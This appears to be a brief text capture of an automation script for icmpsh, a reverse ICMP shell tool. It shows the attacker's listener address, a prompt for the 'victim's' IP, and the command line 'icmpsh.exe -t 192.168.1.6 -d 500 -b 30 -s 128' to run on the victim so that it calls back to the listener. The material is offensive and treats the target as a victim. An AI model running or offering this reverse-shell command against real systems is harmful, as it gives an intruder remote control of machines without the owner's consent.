 ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
/root/icmpsh
/root/icmpsh
192.168.1.6
/root/icmpsh
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
192.168.1.2
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.1.6 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++